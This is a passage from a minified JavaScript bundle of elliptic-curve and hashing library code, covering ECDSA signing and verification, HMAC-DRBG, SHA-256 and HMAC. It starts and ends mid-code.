expected");t.set(e,r),r+=e.length})),t}t.bytesToHex=a,t.numberToHexUnpadded=c,t.hexToNumber=u,t.hexToBytes=d,t.bytesToNumberBE=function(e){return u(a(e))},t.bytesToNumberLE=function(e){if(!o(e))throw new Error("Uint8Array expected");return u(a(Uint8Array.from(e).reverse()))},t.numberToBytesBE=(e,t)=>d(e.toString(16).padStart(2*t,"0")),t.numberToBytesLE=(e,r)=>(0,t.numberToBytesBE)(e,r).reverse(),t.numberToVarBytesBE=e=>d(c(e)),t.ensureBytes=function(e,t,r){let n;if("string"==typeof t)try{n=d(t)}catch(r){throw new Error(`${e} must be valid hex string, got "${t}". Cause: ${r}`)}else{if(!o(t))throw new Error(`${e} must be hex string or Uint8Array`);n=Uint8Array.from(t)}const i=n.length;if("number"==typeof r&&i!==r)throw new Error(`${e} expected ${r} bytes, got ${i}`);return n},t.concatBytes=l,t.equalBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.utf8ToBytes=function(e){if("string"!=typeof e)throw new Error("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)},t.bitLen=function(e){let t;for(t=0;e>r;e>>=n,t+=1);return t},t.bitGet=(e,t)=>e>>BigInt(t)&n,t.bitSet=(e,t,i)=>e|(i?n:r)<<BigInt(t),t.bitMask=e=>(i<<BigInt(e-1))-n;const h=e=>new Uint8Array(e),f=e=>Uint8Array.from(e);t.createHmacDrbg=function(e,t,r){if("number"!=typeof e||e<2)throw new Error("hashLen must be a number");if("number"!=typeof t||t<2)throw new Error("qByteLen must be a number");if("function"!=typeof r)throw new Error("hmacFn must be a function");let n=h(e),i=h(e),o=0;const s=()=>{n.fill(1),i.fill(0),o=0},a=(...e)=>r(i,n,...e),c=(e=h())=>{i=a(f([0]),e),n=a(),0!==e.length&&(i=a(f([1]),e),n=a())},u=()=>{if(o++>=1e3)throw new Error("drbg: tried 1000 values");let e=0;const r=[];for(;e<t;){n=a();const t=n.slice();r.push(t),e+=n.length}return l(...r)};return(e,t)=>{let r;for(s(),c(e);!(r=t(u()));)c();return s(),r}};const p={bigint:e=>"bigint"==typeof e,function:e=>"function"==typeof e,boolean:e=>"boolean"==typeof e,string:e=>"string"==typeof e,isSafeInteger:e=>Number.isSafeInteger(e),array:e=>Array.isArray(e),field:(e,t)=>t.Fp.isValid(e),hash:e=>"function"==typeof e&&Number.isSafeInteger(e.outputLen)};t.validateObject=function(e,t,r={}){const n=(t,r,n)=>{const i=p[r];if("function"!=typeof i)throw new Error(`Invalid validator "${r}", expected function`);const o=e[t];if(!(n&&void 0===o||i(o,e)))throw new Error(`Invalid param ${String(t)}=${o} (${typeof o}), expected ${r}`)};for(const[e,r]of Object.entries(t))n(e,r,!1);for(const[e,t]of Object.entries(r))n(e,t,!0);return e}},378:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mapToCurveSimpleSWU=t.SWUFpSqrtRatio=t.weierstrass=t.weierstrassPoints=t.DER=void 0;const n=r(4212),i=r(8463),o=r(8463),s=r(337),{bytesToNumberBE:a,hexToBytes:c}=i;t.DER={Err:class extends Error{constructor(e=""){super(e)}},_parseInt(e){const{Err:r}=t.DER;if(e.length<2||2!==e[0])throw new r("Invalid signature integer tag");const n=e[1],i=e.subarray(2,n+2);if(!n||i.length!==n)throw new r("Invalid signature integer: wrong length");if(128&i[0])throw new r("Invalid signature integer: negative");if(0===i[0]&&!(128&i[1]))throw new r("Invalid signature integer: unnecessary leading zero");return{d:a(i),l:e.subarray(n+2)}},toSig(e){const{Err:r}=t.DER,n="string"==typeof e?c(e):e;if(!(n instanceof Uint8Array))throw new Error("ui8a expected");let i=n.length;if(i<2||48!=n[0])throw new r("Invalid signature tag");if(n[1]!==i-2)throw new r("Invalid signature: incorrect length");const{d:o,l:s}=t.DER._parseInt(n.subarray(2)),{d:a,l:u}=t.DER._parseInt(s);if(u.length)throw new r("Invalid signature: left bytes after parsing");return{r:o,s:a}},hexFromSig(e){const t=e=>8&Number.parseInt(e[0],16)?"00"+e:e,r=e=>{const t=e.toString(16);return 1&t.length?`0${t}`:t},n=t(r(e.s)),i=t(r(e.r)),o=n.length/2,s=i.length/2,a=r(o),c=r(s);return`30${r(s+o+4)}02${c}${i}02${a}${n}`}};const u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(3),f=BigInt(4);function p(e){const t=function(e){const t=(0,s.validateBasic)(e);i.validateObject(t,{a:"field",b:"field"},{allowedPrivateKeyLengths:"array",wrapPrivateKey:"boolean",isTorsionFree:"function",clearCofactor:"function",allowInfinityPoint:"boolean",fromBytes:"function",toBytes:"function"});const{endo:r,Fp:n,a:o}=t;if(r){if(!n.eql(o,n.ZERO))throw new Error("Endomorphism can only be defined for Koblitz curves that have a=0");if("object"!=typeof r||"bigint"!=typeof r.beta||"function"!=typeof r.splitScalar)throw new Error("Expected endomorphism with beta: bigint and splitScalar: function")}return Object.freeze({...t})}(e),{Fp:r}=t,a=t.toBytes||((e,t,n)=>{const o=t.toAffine();return i.concatBytes(Uint8Array.from([4]),r.toBytes(o.x),r.toBytes(o.y))}),c=t.fromBytes||(e=>{const t=e.subarray(1);return{x:r.fromBytes(t.subarray(0,r.BYTES)),y:r.fromBytes(t.subarray(r.BYTES,2*r.BYTES))}});function l(e){const{a:n,b:i}=t,o=r.sqr(e),s=r.mul(o,e);return r.add(r.add(s,r.mul(e,n)),i)}if(!r.eql(r.sqr(t.Gy),l(t.Gx)))throw new Error("bad generator point: equation left != right");function f(e){return"bigint"==typeof e&&u<e&&e<t.n}function p(e){if(!f(e))throw new Error("Expected valid bigint: 0 < bigint < curve.n")}function m(e){const{allowedPrivateKeyLengths:r,nByteLength:s,wrapPrivateKey:a,n:c}=t;if(r&&"bigint"!=typeof e){if(e instanceof Uint8Array&&(e=i.bytesToHex(e)),"string"!=typeof e||!r.includes(e.length))throw new Error("Invalid key");e=e.padStart(2*s,"0")}let u;try{u="bigint"==typeof e?e:i.bytesToNumberBE((0,o.ensureBytes)("private key",e,s))}catch(t){throw new Error(`private key must be ${s} bytes, hex or bigint, not ${typeof e}`)}return a&&(u=n.mod(u,c)),p(u),u}const g=new Map;function y(e){if(!(e instanceof v))throw new Error("ProjectivePoint expected")}class v{constructor(e,t,n){if(this.px=e,this.py=t,this.pz=n,null==e||!r.isValid(e))throw new Error("x required");if(null==t||!r.isValid(t))throw new Error("y required");if(null==n||!r.isValid(n))throw new Error("z required")}static fromAffine(e){const{x:t,y:n}=e||{};if(!e||!r.isValid(t)||!r.isValid(n))throw new Error("invalid affine point");if(e instanceof v)throw new Error("projective point not allowed");const i=e=>r.eql(e,r.ZERO);return i(t)&&i(n)?v.ZERO:new v(t,n,r.ONE)}get x(){return this.toAffine().x}get y(){return this.toAffine().y}static normalizeZ(e){const t=r.invertBatch(e.map((e=>e.pz)));return e.map(((e,r)=>e.toAffine(t[r]))).map(v.fromAffine)}static fromHex(e){const t=v.fromAffine(c((0,o.ensureBytes)("pointHex",e)));return t.assertValidity(),t}static fromPrivateKey(e){return v.BASE.multiply(m(e))}_setWindowSize(e){this._WINDOW_SIZE=e,g.delete(this)}assertValidity(){if(this.is0()){if(t.allowInfinityPoint)return;throw new Error("bad point: ZERO")}const{x:e,y:n}=this.toAffine();if(!r.isValid(e)||!r.isValid(n))throw new Error("bad point: x or y not FE");const i=r.sqr(n),o=l(e);if(!r.eql(i,o))throw new Error("bad point: equation left != right");if(!this.isTorsionFree())throw new Error("bad point: not in prime-order subgroup")}hasEvenY(){const{y:e}=this.toAffine();if(r.isOdd)return!r.isOdd(e);throw new Error("Field doesn't support isOdd")}equals(e){y(e);const{px:t,py:n,pz:i}=this,{px:o,py:s,pz:a}=e,c=r.eql(r.mul(t,a),r.mul(o,i)),u=r.eql(r.mul(n,a),r.mul(s,i));return c&&u}negate(){return new v(this.px,r.neg(this.py),this.pz)}double(){const{a:e,b:n}=t,i=r.mul(n,h),{px:o,py:s,pz:a}=this;let c=r.ZERO,u=r.ZERO,d=r.ZERO,l=r.mul(o,o),f=r.mul(s,s),p=r.mul(a,a),m=r.mul(o,s);return m=r.add(m,m),d=r.mul(o,a),d=r.add(d,d),c=r.mul(e,d),u=r.mul(i,p),u=r.add(c,u),c=r.sub(f,u),u=r.add(f,u),u=r.mul(c,u),c=r.mul(m,c),d=r.mul(i,d),p=r.mul(e,p),m=r.sub(l,p),m=r.mul(e,m),m=r.add(m,d),d=r.add(l,l),l=r.add(d,l),l=r.add(l,p),l=r.mul(l,m),u=r.add(u,l),p=r.mul(s,a),p=r.add(p,p),l=r.mul(p,m),c=r.sub(c,l),d=r.mul(p,f),d=r.add(d,d),d=r.add(d,d),new v(c,u,d)}add(e){y(e);const{px:n,py:i,pz:o}=this,{px:s,py:a,pz:c}=e;let u=r.ZERO,d=r.ZERO,l=r.ZERO;const f=t.a,p=r.mul(t.b,h);let m=r.mul(n,s),g=r.mul(i,a),b=r.mul(o,c),E=r.add(n,i),_=r.add(s,a);E=r.mul(E,_),_=r.add(m,g),E=r.sub(E,_),_=r.add(n,o);let A=r.add(s,c);return _=r.mul(_,A),A=r.add(m,b),_=r.sub(_,A),A=r.add(i,o),u=r.add(a,c),A=r.mul(A,u),u=r.add(g,b),A=r.sub(A,u),l=r.mul(f,_),u=r.mul(p,b),l=r.add(u,l),u=r.sub(g,l),l=r.add(g,l),d=r.mul(u,l),g=r.add(m,m),g=r.add(g,m),b=r.mul(f,b),_=r.mul(p,_),g=r.add(g,b),b=r.sub(m,b),b=r.mul(f,b),_=r.add(_,b),m=r.mul(g,_),d=r.add(d,m),m=r.mul(A,_),u=r.mul(E,u),u=r.sub(u,m),m=r.mul(E,g),l=r.mul(A,l),l=r.add(l,m),new v(u,d,l)}subtract(e){return this.add(e.negate())}is0(){return this.equals(v.ZERO)}wNAF(e){return E.wNAFCached(this,g,e,(e=>{const t=r.invertBatch(e.map((e=>e.pz)));return e.map(((e,r)=>e.toAffine(t[r]))).map(v.fromAffine)}))}multiplyUnsafe(e){const n=v.ZERO;if(e===u)return n;if(p(e),e===d)return this;const{endo:i}=t;if(!i)return E.unsafeLadder(this,e);let{k1neg:o,k1:s,k2neg:a,k2:c}=i.splitScalar(e),l=n,h=n,f=this;for(;s>u||c>u;)s&d&&(l=l.add(f)),c&d&&(h=h.add(f)),f=f.double(),s>>=d,c>>=d;return o&&(l=l.negate()),a&&(h=h.negate()),h=new v(r.mul(h.px,i.beta),h.py,h.pz),l.add(h)}multiply(e){p(e);let n,i,o=e;const{endo:s}=t;if(s){const{k1neg:e,k1:t,k2neg:a,k2:c}=s.splitScalar(o);let{p:u,f:d}=this.wNAF(t),{p:l,f:h}=this.wNAF(c);u=E.constTimeNegate(e,u),l=E.constTimeNegate(a,l),l=new v(r.mul(l.px,s.beta),l.py,l.pz),n=u.add(l),i=d.add(h)}else{const{p:e,f:t}=this.wNAF(o);n=e,i=t}return v.normalizeZ([n,i])[0]}multiplyAndAddUnsafe(e,t,r){const n=v.BASE,i=(e,t)=>t!==u&&t!==d&&e.equals(n)?e.multiply(t):e.multiplyUnsafe(t),o=i(this,t).add(i(e,r));return o.is0()?void 0:o}toAffine(e){const{px:t,py:n,pz:i}=this,o=this.is0();null==e&&(e=o?r.ONE:r.inv(i));const s=r.mul(t,e),a=r.mul(n,e),c=r.mul(i,e);if(o)return{x:r.ZERO,y:r.ZERO};if(!r.eql(c,r.ONE))throw new Error("invZ was invalid");return{x:s,y:a}}isTorsionFree(){const{h:e,isTorsionFree:r}=t;if(e===d)return!0;if(r)return r(v,this);throw new Error("isTorsionFree() has not been declared for the elliptic curve")}clearCofactor(){const{h:e,clearCofactor:r}=t;return e===d?this:r?r(v,this):this.multiplyUnsafe(t.h)}toRawBytes(e=!0){return this.assertValidity(),a(v,this,e)}toHex(e=!0){return i.bytesToHex(this.toRawBytes(e))}}v.BASE=new v(t.Gx,t.Gy,r.ONE),v.ZERO=new v(r.ZERO,r.ONE,r.ZERO);const b=t.nBitLength,E=(0,s.wNAF)(v,t.endo?Math.ceil(b/2):b);return{CURVE:t,ProjectivePoint:v,normPrivateKeyToScalar:m,weierstrassEquation:l,isWithinCurveOrder:f}}function m(e,t){const r=e.ORDER;let n=u;for(let e=r-d;e%l===u;e/=l)n+=d;const i=n,o=(r-d)/l**i,s=(o-d)/l,a=l**i-d,c=l**(i-d),p=e.pow(t,o),m=e.pow(t,(o+d)/l);let g=(t,r)=>{let n=p,o=e.pow(r,a),u=e.sqr(o);u=e.mul(u,r);let h=e.mul(t,u);h=e.pow(h,s),h=e.mul(h,o),o=e.mul(h,r),u=e.mul(h,t);let f=e.mul(u,o);h=e.pow(f,c);let g=e.eql(h,e.ONE);o=e.mul(u,m),h=e.mul(f,n),u=e.cmov(o,u,g),f=e.cmov(h,f,g);for(let t=i;t>d;t--){let r=l**(t-l),i=e.pow(f,r);const s=e.eql(i,e.ONE);o=e.mul(u,n),n=e.mul(n,n),i=e.mul(f,n),u=e.cmov(o,u,s),f=e.cmov(i,f,s)}return{isValid:g,value:u}};if(e.ORDER%f===h){const r=(e.ORDER-h)/f,n=e.sqrt(e.neg(t));g=(t,i)=>{let o=e.sqr(i);const s=e.mul(t,i);o=e.mul(o,s);let a=e.pow(o,r);a=e.mul(a,s);const c=e.mul(a,n),u=e.mul(e.sqr(a),i),d=e.eql(u,t);return{isValid:d,value:e.cmov(c,a,d)}}}return g}t.weierstrassPoints=p,t.weierstrass=function(e){const r=function(e){const t=(0,s.validateBasic)(e);return i.validateObject(t,{hash:"hash",hmac:"function",randomBytes:"function"},{bits2int:"function",bits2int_modN:"function",lowS:"boolean"}),Object.freeze({lowS:!0,...t})}(e),{Fp:a,n:c}=r,l=a.BYTES+1,h=2*a.BYTES+1;function f(e){return n.mod(e,c)}function m(e){return n.invert(e,c)}const{ProjectivePoint:g,normPrivateKeyToScalar:y,weierstrassEquation:v,isWithinCurveOrder:b}=p({...r,toBytes(e,t,r){const n=t.toAffine(),o=a.toBytes(n.x),s=i.concatBytes;return r?s(Uint8Array.from([t.hasEvenY()?2:3]),o):s(Uint8Array.from([4]),o,a.toBytes(n.y))},fromBytes(e){const t=e.length,r=e[0],n=e.subarray(1);if(t!==l||2!==r&&3!==r){if(t===h&&4===r)return{x:a.fromBytes(n.subarray(0,a.BYTES)),y:a.fromBytes(n.subarray(a.BYTES,2*a.BYTES))};throw new Error(`Point of length ${t} was invalid. Expected ${l} compressed bytes or ${h} uncompressed bytes`)}{const e=i.bytesToNumberBE(n);if(!(u<(o=e)&&o<a.ORDER))throw new Error("Point is not on curve");const t=v(e);let s=a.sqrt(t);return!(1&~r)!=((s&d)===d)&&(s=a.neg(s)),{x:e,y:s}}var o}}),E=e=>i.bytesToHex(i.numberToBytesBE(e,r.nByteLength));function _(e){return e>c>>d}const A=(e,t,r)=>i.bytesToNumberBE(e.slice(t,r));class T{constructor(e,t,r){this.r=e,this.s=t,this.recovery=r,this.assertValidity()}static fromCompact(e){const t=r.nByteLength;return e=(0,o.ensureBytes)("compactSignature",e,2*t),new T(A(e,0,t),A(e,t,2*t))}static fromDER(e){const{r,s:n}=t.DER.toSig((0,o.ensureBytes)("DER",e));return new T(r,n)}assertValidity(){if(!b(this.r))throw new Error("r must be 0 < r < CURVE.n");if(!b(this.s))throw new Error("s must be 0 < s < CURVE.n")}addRecoveryBit(e){return new T(this.r,this.s,e)}recoverPublicKey(e){const{r:t,s:n,recovery:i}=this,s=P((0,o.ensureBytes)("msgHash",e));if(null==i||![0,1,2,3].includes(i))throw new Error("recovery id invalid");const c=2===i||3===i?t+r.n:t;if(c>=a.ORDER)throw new Error("recovery id 2 or 3 invalid");const u=1&i?"03":"02",d=g.fromHex(u+E(c)),l=m(c),h=f(-s*l),p=f(n*l),y=g.BASE.multiplyAndAddUnsafe(d,h,p);if(!y)throw new Error("point at infinify");return y.assertValidity(),y}hasHighS(){return _(this.s)}normalizeS(){return this.hasHighS()?new T(this.r,f(-this.s),this.recovery):this}toDERRawBytes(){return i.hexToBytes(this.toDERHex())}toDERHex(){return t.DER.hexFromSig({r:this.r,s:this.s})}toCompactRawBytes(){return i.hexToBytes(this.toCompactHex())}toCompactHex(){return E(this.r)+E(this.s)}}const w={isValidPrivateKey(e){try{return y(e),!0}catch(e){return!1}},normPrivateKeyToScalar:y,randomPrivateKey:()=>{const e=r.randomBytes(a.BYTES+8),t=n.hashToPrivateScalar(e,c);return i.numberToBytesBE(t,r.nByteLength)},precompute:(e=8,t=g.BASE)=>(t._setWindowSize(e),t.multiply(BigInt(3)),t)};function I(e){const t=e instanceof Uint8Array,r="string"==typeof e,n=(t||r)&&e.length;return t?n===l||n===h:r?n===2*l||n===2*h:e instanceof g}const R=r.bits2int||function(e){const t=i.bytesToNumberBE(e),n=8*e.length-r.nBitLength;return n>0?t>>BigInt(n):t},P=r.bits2int_modN||function(e){return f(R(e))},x=i.bitMask(r.nBitLength);function O(e){if("bigint"!=typeof e)throw new Error("bigint expected");if(!(u<=e&&e<x))throw new Error(`bigint expected < 2^${r.nBitLength}`);return i.numberToBytesBE(e,r.nByteLength)}const S={lowS:r.lowS,prehash:!1},N={lowS:r.lowS,prehash:!1};return g.BASE._setWindowSize(8),{CURVE:r,getPublicKey:function(e,t=!0){return g.fromPrivateKey(e).toRawBytes(t)},getSharedSecret:function(e,t,r=!0){if(I(e))throw new Error("first arg must be private key");if(!I(t))throw new Error("second arg must be public key");return g.fromHex(t).multiply(y(e)).toRawBytes(r)},sign:function(e,t,n=S){const{seed:s,k2sig:c}=function(e,t,n=S){if(["recovered","canonical"].some((e=>e in n)))throw new Error("sign() legacy options not supported");const{hash:s,randomBytes:c}=r;let{lowS:l,prehash:h,extraEntropy:p}=n;null==l&&(l=!0),e=(0,o.ensureBytes)("msgHash",e),h&&(e=(0,o.ensureBytes)("prehashed msgHash",s(e)));const v=P(e),E=y(t),A=[O(E),O(v)];if(null!=p){const e=!0===p?c(a.BYTES):p;A.push((0,o.ensureBytes)("extraEntropy",e,a.BYTES))}const w=i.concatBytes(...A),I=v;return{seed:w,k2sig:function(e){const t=R(e);if(!b(t))return;const r=m(t),n=g.BASE.multiply(t).toAffine(),i=f(n.x);if(i===u)return;const o=f(r*f(I+i*E));if(o===u)return;let s=(n.x===i?0:2)|Number(n.y&d),a=o;return l&&_(o)&&(a=function(e){return _(e)?f(-e):e}(o),s^=1),new T(i,a,s)}}}(e,t,n);return i.createHmacDrbg(r.hash.outputLen,r.nByteLength,r.hmac)(s,c)},verify:function(e,n,i,s=N){const a=e;if(n=(0,o.ensureBytes)("msgHash",n),i=(0,o.ensureBytes)("publicKey",i),"strict"in s)throw new Error("options.strict was renamed to lowS");const{lowS:c,prehash:u}=s;let d,l;try{if("string"==typeof a||a instanceof Uint8Array)try{d=T.fromDER(a)}catch(e){if(!(e instanceof t.DER.Err))throw e;d=T.fromCompact(a)}else{if("object"!=typeof a||"bigint"!=typeof a.r||"bigint"!=typeof a.s)throw new Error("PARSE");{const{r:e,s:t}=a;d=new T(e,t)}}l=g.fromHex(i)}catch(e){if("PARSE"===e.message)throw new Error("signature must be Signature instance, Uint8Array or hex string");return!1}if(c&&d.hasHighS())return!1;u&&(n=r.hash(n));const{r:h,s:p}=d,y=P(n),v=m(p),b=f(y*v),E=f(h*v),_=g.BASE.multiplyAndAddUnsafe(l,b,E)?.toAffine();return!!_&&f(_.x)===h},ProjectivePoint:g,Signature:T,utils:w}},t.SWUFpSqrtRatio=m,t.mapToCurveSimpleSWU=function(e,t){if(n.validateField(e),!e.isValid(t.A)||!e.isValid(t.B)||!e.isValid(t.Z))throw new Error("mapToCurveSimpleSWU: invalid opts");const r=m(e,t.Z);if(!e.isOdd)throw new Error("Fp.isOdd is not implemented!");return n=>{let i,o,s,a,c,u,d,l;i=e.sqr(n),i=e.mul(i,t.Z),o=e.sqr(i),o=e.add(o,i),s=e.add(o,e.ONE),s=e.mul(s,t.B),a=e.cmov(t.Z,e.neg(o),!e.eql(o,e.ZERO)),a=e.mul(a,t.A),o=e.sqr(s),u=e.sqr(a),c=e.mul(u,t.A),o=e.add(o,c),o=e.mul(o,s),u=e.mul(u,a),c=e.mul(u,t.B),o=e.add(o,c),d=e.mul(i,s);const{isValid:h,value:f}=r(o,u);l=e.mul(i,n),l=e.mul(l,f),d=e.cmov(d,s,h),l=e.cmov(l,f,h);const p=e.isOdd(n)===e.isOdd(l);return l=e.cmov(e.neg(l),l,p),d=e.div(d,a),{x:d,y:l}}}},9523:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},1405:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SHA2=void 0;const n=r(9523),i=r(7969);class o extends i.Hash{constructor(e,t,r,n){super(),this.blockLen=e,this.outputLen=t,this.padOffset=r,this.isLE=n,this.finished=!1,this.length=0,this.pos=0,this.destroyed=!1,this.buffer=new Uint8Array(e),this.view=(0,i.createView)(this.buffer)}update(e){n.default.exists(this);const{view:t,buffer:r,blockLen:o}=this,s=(e=(0,i.toBytes)(e)).length;for(let n=0;n<s;){const a=Math.min(o-this.pos,s-n);if(a!==o)r.set(e.subarray(n,n+a),this.pos),this.pos+=a,n+=a,this.pos===o&&(this.process(t,0),this.pos=0);else{const t=(0,i.createView)(e);for(;o<=s-n;n+=o)this.process(t,n)}}return this.length+=e.length,this.roundClean(),this}digestInto(e){n.default.exists(this),n.default.output(e,this),this.finished=!0;const{buffer:t,view:r,blockLen:o,isLE:s}=this;let{pos:a}=this;t[a++]=128,this.buffer.subarray(a).fill(0),this.padOffset>o-a&&(this.process(r,0),a=0);for(let e=a;e<o;e++)t[e]=0;!function(e,t,r,n){if("function"==typeof e.setBigUint64)return e.setBigUint64(t,r,n);const i=BigInt(32),o=BigInt(4294967295),s=Number(r>>i&o),a=Number(r&o),c=n?4:0,u=n?0:4;e.setUint32(t+c,s,n),e.setUint32(t+u,a,n)}(r,o-8,BigInt(8*this.length),s),this.process(r,0);const c=(0,i.createView)(e),u=this.outputLen;if(u%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const d=u/4,l=this.get();if(d>l.length)throw new Error("_sha2: outputLen bigger than state");for(let e=0;e<d;e++)c.setUint32(4*e,l[e],s)}digest(){const{buffer:e,outputLen:t}=this;this.digestInto(e);const r=e.slice(0,t);return this.destroy(),r}_cloneInto(e){e||(e=new this.constructor),e.set(...this.get());const{blockLen:t,buffer:r,length:n,finished:i,destroyed:o,pos:s}=this;return e.length=n,e.pos=s,e.finished=i,e.destroyed=o,n%t&&e.buffer.set(r),e}}t.SHA2=o},3911:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},573:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hmac=void 0;const n=r(9523),i=r(7969);class o extends i.Hash{constructor(e,t){super(),this.finished=!1,this.destroyed=!1,n.default.hash(e);const r=(0,i.toBytes)(t);if(this.iHash=e.create(),"function"!=typeof this.iHash.update)throw new TypeError("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const o=this.blockLen,s=new Uint8Array(o);s.set(r.length>o?e.create().update(r).digest():r);for(let e=0;e<s.length;e++)s[e]^=54;this.iHash.update(s),this.oHash=e.create();for(let e=0;e<s.length;e++)s[e]^=106;this.oHash.update(s),s.fill(0)}update(e){return n.default.exists(this),this.iHash.update(e),this}digestInto(e){n.default.exists(this),n.default.bytes(e,this.outputLen),this.finished=!0,this.iHash.digestInto(e),this.oHash.update(e),this.oHash.digestInto(e),this.destroy()}digest(){const e=new Uint8Array(this.oHash.outputLen);return this.digestInto(e),e}_cloneInto(e){e||(e=Object.create(Object.getPrototypeOf(this),{}));const{oHash:t,iHash:r,finished:n,destroyed:i,blockLen:o,outputLen:s}=this;return e.finished=n,e.destroyed=i,e.blockLen=o,e.outputLen=s,e.oHash=t._cloneInto(e.oHash),e.iHash=r._cloneInto(e.iHash),e}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}t.hmac=(e,t,r)=>new o(e,t).update(r).digest(),t.hmac.create=(e,t)=>new o(e,t)},9957:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha224=t.sha256=void 0;const n=r(1405),i=r(7969),o=(e,t,r)=>e&t^e&r^t&r,s=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),a=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),c=new Uint32Array(64);class u extends n.SHA2{constructor(){super(64,32,8,!1),this.A=0|a[0],this.B=0|a[1],this.C=0|a[2],this.D=0|a[3],this.E=0|a[4],this.F=0|a[5],this.G=0|a[6],this.H=0|a[7]}get(){const{A:e,B:t,C:r,D:n,E:i,F:o,G:s,H:a}=this;return[e,t,r,n,i,o,s,a]}set(e,t,r,n,i,o,s,a){this.A=0|e,this.B=0|t,this.C=0|r,this.D=0|n,this.E=0|i,this.F=0|o,this.G=0|s,this.H=0|a}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t,!1);for(let e=16;e<64;e++){const t=c[e-15],r=c[e-2],n=(0,i.rotr)(t,7)^(0,i.rotr)(t,18)^t>>>3,o=(0,i.rotr)(r,17)^(0,i.rotr)(r,19)^r>>>10;c[e]=o+c[e-7]+n+c[e-16]|0}let{A:r,B:n,C:a,D:u,E:d,F:l,G:h,H:f}=this;for(let e=0;e<64;e++){const t=f+((0,i.rotr)(d,6)^(0,i.rotr)(d,11)^(0,i.rotr)(d,25))+((p=d)&l^~p&h)+s[e]+c[e]|0,m=((0,i.rotr)(r,2)^(0,i.rotr)(r,13)^(0,i.rotr)(r,22))+o(r,n,a)|0;f=h,h=l,l=d,d=u+t|0,u=a,a=n,n=r,r=t+m|0}var p;r=r+this.A|0,n=n+this.B|0,a=a+this.C|0,u=u+this.D|0,d=d+this.E|0,l=l+this.F|0,h=h+this.G|0,f=f+this.H|0,this.set(r,n,a,u,d,l,h,f)}roundClean(){c.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0),this.buffer.fill(0)}}class d extends u{constructor(){super(),this.A=-1056596264,this.B=914150663,this.C=812702999,this.D=-150054599,this.E=-4191439,this.F=1750603025,this.G=1694076839,this.H=-1090891868,this.outputLen=28}}t.sha256=(0,i.wrapConstructor)((()=>new u)),t.sha224=(0,i.wrapConstructor)((()=>new d))},7969:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(3911);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte 